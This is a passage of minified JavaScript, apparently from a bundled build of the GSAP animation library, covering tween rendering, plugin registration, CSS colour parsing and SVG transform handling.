n,s,r,o,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||h<0||h===p&&"isPause"!==this.data)&&h!==t&&(i=!0,h>p&&(s="onReverseComplete")),this._rawPrevTime=o=!e||t||h===t?t:p);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(s="onReverseComplete",n=this._reversed),t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==p||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||h===t?t:p)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,u=this._easeType,d=this._easePower;(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===d?c*=c:2===d?c*=c*c:3===d?c*=c*c*c:4===d&&(c*=c*c*c*c),1===u?this.ratio=1-c:2===u?this.ratio=c:t/l<.5?this.ratio=c/2:this.ratio=1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,z.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||e||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(t<0&&this._startAt&&t!==-1e-4&&this._startAt.render(t,e,i),e||(this._time!==a||n)&&this._callback("onUpdate")),s&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&t!==-1e-4&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this._callback(s),0===l&&this._rawPrevTime===p&&o!==p&&(this._rawPrevTime=0)))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:M.selector(e)||e;var n,s,r,o,a,l,h,c,u,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((g(e)||D(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],s=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,s=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==s&&"all"!==s&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(M.onOverwrite||this.vars.onOverwrite)){for(r in h)a[r]&&(u||(u=[]),u.push(r));if((u||!t)&&!J(this,i,e,u))return!1}for(r in h)(o=a[r])&&(p&&(o.f?o.t[o.p](o.s):o.t[o.p]=o.s,l=!0),o.pg&&o.t._kill(h)&&(l=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[r]),c&&(s[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&M._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-p,this.render(-this._delay)),this},a._enabled=function(t,e){if(h||l.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Q(n[i],this,!0);else this._siblings=Q(this.target,this,!0)}return E.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&M._onPluginEvent(t?"_onEnable":"_onDisable",this)},M.to=function(t,e,i){return new M(t,e,i)},M.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new M(t,e,i)},M.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new M(t,e,n)},M.delayedCall=function(t,e,i,n,s){return new M(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:s,overwrite:0})},M.set=function(t,e){return new M(t,0,e)},M.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:M.selector(t)||t;var i,n,s,r;if((g(t)||D(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(M.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(r=n[i],s=i;--s>-1;)r===n[s]&&n.splice(i,1)}else for(n=Q(t).concat(),i=n.length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},M.killTweensOf=M.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=M.getTweensOf(t,e),s=n.length;--s>-1;)n[s]._kill(i,t)};var it=y("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=it.prototype},!0);if(a=it.prototype,it.version="1.18.0",it.API=2,a._firstPT=null,a._addTween=W,a.setRatio=j,a._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},M._onPluginEvent=function(t,e){var i,n,s,r,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:r)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:r=a,a=o}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},it.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===it.API&&(U[(new t[e])._propName]=t[e]);return!0},_.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=y("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){it.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=o.prototype=new it(i);a.constructor=o,o.API=t.API;for(e in r)"function"==typeof t[e]&&(a[r[e]]=t[e]);return o.version=t.version,it.activate([o]),o},r=e._gsQueue){for(o=0;o<r.length;o++)r[o]();for(a in m)m[a].func||e.console.log("GSAP encountered missing dependency: com.greensock."+a)}h=!1}}("undefined"!=typeof t&&t.exports&&"undefined"!=typeof e?e:this||window,"TweenLite")}).call(window)}).call(e,function(){return this}())},function(t,e,i){(function(e){var n=!1;(function(){var s="undefined"!=typeof t&&t.exports&&"undefined"!=typeof e?e:this||window;(s._gsQueue||(s._gsQueue=[])).push(function(){"use strict";s._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,o,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},l=s._gsDefine.globals,h={},c=a.prototype=new t("css");c.constructor=a,a.version="1.18.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,c="px",a.suffixMap={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:""};var u,p,d,f,g,m,v=/(?:\d|\-\d|\.\d|\-\.\d)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,y=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,T=/opacity:([^;]*)/i,S=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,k=/-([a-z])/gi,O=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,A=function(t,e){return e.toUpperCase()},E=/(?:Left|Right|Width)/i,R=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,I=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,D=Math.PI/180,L=180/Math.PI,z={},F=document,N=function(t){return F.createElementNS?F.createElementNS("http://www.w3.org/1999/xhtml",t):F.createElement(t)},j=N("div"),H=N("img"),W=a._internals={_specialProps:h},X=navigator.userAgent,U=function(){var t=X.indexOf("Android"),e=N("a");return d=X.indexOf("Safari")!==-1&&X.indexOf("Chrome")===-1&&(t===-1||Number(X.substr(t+8,1))>3),g=d&&Number(X.substr(X.indexOf("Version/")+8,1))<6,f=X.indexOf("Firefox")!==-1,(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(X)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(X))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),B=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},Y=function(t){window.console},$="",V="",q=function(t,e){e=e||j;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(V=3===n?"ms":i[n],$="-"+V.toLowerCase()+"-",V+t):null},G=F.defaultView?F.defaultView.getComputedStyle:function(){},K=a.getStyle=function(t,e,i,n,s){var r;return U||"opacity"!==e?(!n&&t.style[e]?r=t.style[e]:(i=i||G(t))?r=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(r=t.currentStyle[e]),null==s||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:s):B(t)},Z=W.convertToPixels=function(t,i,n,s,r){if("px"===s||!s)return n;if("auto"===s||!n)return 0;var o,l,h,c=E.test(i),u=t,p=j.style,d=n<0;if(d&&(n=-n),"%"===s&&i.indexOf("border")!==-1)o=n/100*(c?t.clientWidth:t.clientHeight);else{if(p.cssText="border:0 solid red;position:"+K(t,"position")+";line-height:0;","%"!==s&&u.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)p[c?"borderLeftWidth":"borderTopWidth"]=n+s;else{if(u=t.parentNode||F.body,l=u._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*n/100;p[c?"width":"height"]=n+s}u.appendChild(j),o=parseFloat(j[c?"offsetWidth":"offsetHeight"]),u.removeChild(j),c&&"%"===s&&a.cacheWidths!==!1&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=o/n*100),0!==o||r||(o=Z(t,i,n,s,!0))}return d?-o:o},Q=W.calculateOffset=function(t,e,i){if("absolute"!==K(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=K(t,"margin"+n,i);return t["offset"+n]-(Z(t,e,parseFloat(s),s.replace(x,""))||0)},J=function(t,e){var i,n,s,r={};if(e=e||G(t,null))if(i=e.length)for(;--i>-1;)s=e[i],s.indexOf("-transform")!==-1&&Pt!==s||(r[s.replace(k,A)]=e.getPropertyValue(s));else for(i in e)i.indexOf("Transform")!==-1&&Ct!==i||(r[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===r[i]&&(r[i.replace(k,A)]=e[i]);return U||(r.opacity=B(t)),n=Nt(t,e,!1),r.rotation=n.rotation,r.skewX=n.skewX,r.scaleX=n.scaleX,r.scaleY=n.scaleY,r.x=n.x,r.y=n.y,Ot&&(r.z=n.z,r.rotationX=n.rotationX,r.rotationY=n.rotationY,r.scaleZ=n.scaleZ),r.filters&&delete r.filters,r},tt=function(t,e,i,n,s){var r,o,a,l={},h=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(r=i[o])||s&&s[o])&&o.indexOf("Origin")===-1&&("number"!=typeof r&&"string"!=typeof r||(l[o]="auto"!==r||"left"!==o&&"top"!==o?""!==r&&"auto"!==r&&"none"!==r||"string"!=typeof e[o]||""===e[o].replace(w,"")?r:0:Q(t,o),void 0!==h[o]&&(a=new gt(h,o,h[o],a))));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);
return{difs:l,firstMPT:a}},et={width:["Left","Right"],height:["Top","Bottom"]},it=["marginLeft","marginRight","marginTop","marginBottom"],nt=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=et[e],r=s.length;for(i=i||G(t,null);--r>-1;)n-=parseFloat(K(t,"padding"+s[r],i,!0))||0,n-=parseFloat(K(t,"border"+s[r]+"Width",i,!0))||0;return n},st=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i=t.split(" "),n=t.indexOf("left")!==-1?"0%":t.indexOf("right")!==-1?"100%":i[0],s=t.indexOf("top")!==-1?"0%":t.indexOf("bottom")!==-1?"100%":i[1];return null==s?s="center"===n?"50%":"0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&(n+"").indexOf("=")===-1)&&(n="50%"),t=n+" "+s+(i.length>2?" "+i[2]:""),e&&(e.oxp=n.indexOf("%")!==-1,e.oyp=s.indexOf("%")!==-1,e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},rt=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ot=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)},at=function(t,e,i,n){var s,r,o,a,l,h=1e-6;return null==t?a=e:"number"==typeof t?a=t:(s=360,r=t.split("_"),l="="===t.charAt(1),o=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(t.indexOf("rad")===-1?1:L)-(l?0:e),r.length&&(n&&(n[i]=e+o),t.indexOf("short")!==-1&&(o%=s,o!==o%(s/2)&&(o=o<0?o+s:o-s)),t.indexOf("_cw")!==-1&&o<0?o=(o+9999999999*s)%s-(o/s|0)*s:t.indexOf("ccw")!==-1&&o>0&&(o=(o-9999999999*s)%s-(o/s|0)*s)),a=e+o),a<h&&a>-h&&(a=0),a},lt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t,e,i){return t=t<0?t+1:t>1?t-1:t,255*(6*t<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ct=a.parseColor=function(t,e){var i,n,s,r,o,a,l,h,c,u,p;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),lt[t])i=lt[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),s=t.charAt(2),r=t.charAt(3),t="#"+n+n+s+s+r+r),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=p=t.match(v),e){if(t.indexOf("=")!==-1)return t.match(_)}else o=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,s=l<=.5?l*(a+1):l+a-l*a,n=2*l-s,i.length>3&&(i[3]=Number(t[3])),i[0]=ht(o+1/3,n,s),i[1]=ht(o,n,s),i[2]=ht(o-1/3,n,s);else i=t.match(v)||lt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=lt.black;return e&&!p&&(n=i[0]/255,s=i[1]/255,r=i[2]/255,h=Math.max(n,s,r),c=Math.min(n,s,r),l=(h+c)/2,h===c?o=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),o=h===n?(s-r)/u+(s<r?6:0):h===s?(r-n)/u+2:(n-s)/u+4,o*=60),i[0]=o+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},ut=function(t,e){var i,n,s,r=t.match(pt)||[],o=0,a=r.length?"":t;for(i=0;i<r.length;i++)n=r[i],s=t.substr(o,t.indexOf(n,o)-o),o+=s.length+n.length,n=ct(n,e),3===n.length&&n.push(1),a+=s+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return a},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(c in lt)pt+="|"+c+"\\b";pt=new RegExp(pt+")","gi"),a.colorStringFilter=function(t){var e,i=t[0]+t[1];pt.lastIndex=0,pt.test(i)&&(e=i.indexOf("hsl(")!==-1||i.indexOf("hsla(")!==-1,t[0]=ut(t[0],e),t[1]=ut(t[1],e))},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var dt=function(t,e,i,n){if(null==t)return function(t){return t};var s,r=e?(t.match(pt)||[""])[0]:"",o=t.split(r).join("").match(y)||[],a=t.substr(0,t.indexOf(o[0])),l=")"===t.charAt(t.length-1)?")":"",h=t.indexOf(" ")!==-1?" ":",",c=o.length,u=c>0?o[0].replace(v,""):"";return c?s=e?function(t){var e,p,d,f;if("number"==typeof t)t+=u;else if(n&&M.test(t)){for(f=t.replace(M,"|").split("|"),d=0;d<f.length;d++)f[d]=s(f[d]);return f.join(",")}if(e=(t.match(pt)||[r])[0],p=t.split(e).join("").match(y)||[],d=p.length,c>d--)for(;++d<c;)p[d]=i?p[(d-1)/2|0]:o[d];return a+p.join(h)+h+e+l+(t.indexOf("inset")!==-1?" inset":"")}:function(t){var e,r,p;if("number"==typeof t)t+=u;else if(n&&M.test(t)){for(r=t.replace(M,"|").split("|"),p=0;p<r.length;p++)r[p]=s(r[p]);return r.join(",")}if(e=t.match(y)||[],p=e.length,c>p--)for(;++p<c;)e[p]=i?e[(p-1)/2|0]:o[p];return a+e.join(h)+l}:function(t){return t}},ft=function(t){return t=t.split(","),function(e,i,n,s,r,o,a){var l,h=(i+"").split(" ");for(a={},l=0;l<4;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return s.parse(e,a,r,o)}},gt=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,r=this.data,o=r.proxy,a=r.firstMPT,l=1e-6;a;)e=o[a.v],a.r?e=Math.round(e):e<l&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(r.autoRotate&&(r.autoRotate.rotation=o.rotation),1===t)for(a=r.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),mt=(W._parseToProxy=function(t,e,i,n,s,r){var o,a,l,h,c,u=n,p={},d={},f=i._transform,g=z;for(i._transform=null,z=e,n=c=i.parse(t,e,n,s),z=g,r&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(a=n.p,d[a]=n.s+n.c,p[a]=n.s,r||(h=new gt(n,"s",a,h,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,a=n.p+"_"+l,d[a]=n.data[l],p[a]=n[l],r||(h=new gt(n,l,a,h,n.rxp[l]));n=n._next}return{proxy:p,end:d,firstMPT:h,pt:c}},W.CSSPropTween=function(t,e,n,s,r,a,l,h,c,u,p){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof mt||o.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?n:u,this.e=void 0===p?n+s:p,r&&(this._next=r,r._prev=this)}),vt=function(t,e,i,n,s,r){var o=new mt(t,e,i,n-i,s,(-1),r);return o.b=i,o.e=o.xs0=n,o},_t=a.parseComplex=function(t,e,i,n,s,r,o,a,l,h){i=i||r||"",o=new mt(t,e,0,0,o,h?2:1,null,(!1),a,i,n),n+="";var c,p,d,f,g,m,y,w,x,b,T,S,C,P=i.split(", ").join(",").split(" "),k=n.split(", ").join(",").split(" "),O=P.length,A=u!==!1;for(n.indexOf(",")===-1&&i.indexOf(",")===-1||(P=P.join(" ").replace(M,", ").split(" "),k=k.join(" ").replace(M,", ").split(" "),O=P.length),O!==k.length&&(P=(r||"").split(" "),O=P.length),o.plugin=l,o.setRatio=h,pt.lastIndex=0,c=0;c<O;c++)if(f=P[c],g=k[c],w=parseFloat(f),w||0===w)o.appendXtra("",w,rt(g,w),g.replace(_,""),A&&g.indexOf("px")!==-1,!0);else if(s&&pt.test(f))S=","===g.charAt(g.length-1)?"),":")",C=g.indexOf("hsl")!==-1&&U,f=ct(f,C),g=ct(g,C),x=f.length+g.length>6,x&&!U&&0===g[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(k[c]).join("transparent")):(U||(x=!1),C?o.appendXtra(x?"hsla(":"hsl(",f[0],rt(g[0],f[0]),",",!1,!0).appendXtra("",f[1],rt(g[1],f[1]),"%,",!1).appendXtra("",f[2],rt(g[2],f[2]),x?"%,":"%"+S,!1):o.appendXtra(x?"rgba(":"rgb(",f[0],g[0]-f[0],",",!0,!0).appendXtra("",f[1],g[1]-f[1],",",!0).appendXtra("",f[2],g[2]-f[2],x?",":S,!0),x&&(f=f.length<4?1:f[3],o.appendXtra("",f,(g.length<4?1:g[3])-f,S,!1))),pt.lastIndex=0;else if(m=f.match(v)){if(y=g.match(_),!y||y.length!==m.length)return o;for(d=0,p=0;p<m.length;p++)T=m[p],b=f.indexOf(T,d),o.appendXtra(f.substr(d,b-d),Number(T),rt(y[p],T),"",A&&"px"===f.substr(b+T.length,2),0===p),d=b+T.length;o["xs"+o.l]+=f.substr(d)}else o["xs"+o.l]+=o.l?" "+f:f;if(n.indexOf("=")!==-1&&o.data){for(S=o.xs0+o.data.s,c=1;c<o.l;c++)S+=o["xs"+c]+o.data["xn"+c];o.e=S+o["xs"+c]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},yt=9;for(c=mt.prototype,c.l=c.pr=0;--yt>0;)c["xn"+yt]=0,c["xs"+yt]="";c.xs0="",c._next=c._prev=c.xfirst=c.data=c.plugin=c.setRatio=c.rxp=null,c.appendXtra=function(t,e,i,n,s,r){var o=this,a=o.l;return o["xs"+a]+=r&&a?" "+t:t||"",i||0===a||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",a>0?(o.data["xn"+a]=e+i,o.rxp["xn"+a]=s,o["xn"+a]=e,o.plugin||(o.xfirst=new mt(o,"xn"+a,e,i,o.xfirst||o,0,o.n,s,o.pr),o.xfirst.xs0=0),o):(o.data={s:e+i},o.rxp={},o.s=e,o.c=i,o.r=s,o)):(o["xs"+a]+=e+(n||""),o)};var wt=function(t,e){e=e||{},this.p=e.prefix?q(t)||t:t,h[t]=h[this.p]=this,this.format=e.formatter||dt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},xt=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,r=t.split(","),o=e.defaultValue;for(i=i||[o],n=0;n<r.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||o,s=new wt(r[n],e)},bt=function(t){if(!h[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";xt(t,{parser:function(t,i,n,s,r,o,a){var c=l.com.greensock.plugins[e];return c?(c._cssRegister(),h[n].parse(t,i,n,s,r,o,a)):(Y("Error: "+e+" js file not loaded."),r)}})}};c=wt.prototype,c.parseComplex=function(t,e,i,n,s,r){var o,a,l,h,c,u,p=this.keyword;if(this.multi&&(M.test(i)||M.test(e)?(a=e.replace(M,"|").split("|"),l=i.replace(M,"|").split("|")):p&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,o=0;o<h;o++)e=a[o]=a[o]||this.dflt,i=l[o]=l[o]||this.dflt,p&&(c=e.indexOf(p),u=i.indexOf(p),c!==u&&(u===-1?a[o]=a[o].split(p).join(""):c===-1&&(a[o]+=" "+p)));e=a.join(", "),i=l.join(", ")}return _t(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,r)},c.parse=function(t,e,i,n,s,o,a){return this.parseComplex(t.style,this.format(K(t,this.p,r,!1,this.dflt)),this.format(e),s,o)},a.registerSpecialProp=function(t,e,i){xt(t,{parser:function(t,n,s,r,o,a,l){var h=new mt(t,s,0,0,o,2,s,(!1),i);return h.plugin=a,h.setRatio=e(t,n,r._tween,s),h},priority:i})},a.useSVGTransformAttr=d||f;var Tt,St="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ct=q("transform"),Pt=$+"transform",kt=q("transformOrigin"),Ot=null!==q("perspective"),At=W.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=!(a.defaultForce3D===!1||!Ot)&&(a.defaultForce3D||"auto")},Et=window.SVGElement,Rt=function(t,e,i){var n,s=F.createElementNS("http://www.w3.org/2000/svg",t),r=/([a-z])([A-Z])/g;for(n in i)s.setAttributeNS(null,n.replace(r,"$1-$2").toLowerCase(),i[n]);return e.appendChild(s),s},It=F.documentElement,Mt=function(){var t,e,i,n=m||/Android/i.test(X)&&!window.chrome;return F.createElementNS&&!n&&(t=Rt("svg",It),e=Rt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[kt]="50% 50%",e.style[Ct]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(f&&Ot),It.removeChild(t)),n}(),Dt=function(t,e,i,n,s){var r,o,l,h,c,u,p,d,f,g,m,v,_,y,w=t._gsTransform,x=Ft(t,!0);w&&(_=w.xOrigin,y=w.yOrigin),(!n||(r=n.split(" ")).length<2)&&(p=t.getBBox(),e=st(e).split(" "),r=[(e[0].indexOf("%")!==-1?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(e[1].indexOf("%")!==-1?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=h=parseFloat(r[0]),i.yOrigin=c=parseFloat(r[1]),n&&x!==zt&&(u=x[0],p=x[1],d=x[2],f=x[3],g=x[4],m=x[5],v=u*f-p*d,o=h*(f/v)+c*(-d/v)+(d*m-f*g)/v,l=h*(-p/v)+c*(u/v)-(u*m-p*g)/v,h=i.xOrigin=r[0]=o,c=i.yOrigin=r[1]=l),w&&(s||s!==!1&&a.defaultSmoothOrigin!==!1?(o=h-_,l=c-y,w.xOffset+=o*x[0]+l*x[2]-o,w.yOffset+=o*x[1]+l*x[3]-l):w.xOffset=w.yOffset=0),t.setAttribute("data-svg-origin",r.join(" "))},Lt=function(t){return!!(Et&&"function"==typeof t.getBBox&&t.getCTM&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},zt=[1,0,0,1,0,0],Ft=function(t,e){var i,n,s,r,o,a=t._gsTransform||new At,l=1e5;if(Ct?n=K(t,Pt,null,!0):t.currentStyle&&(n=t.currentStyle.filter.match(R),n=n&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),a.x||0,a.y||0].join(","):""),i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 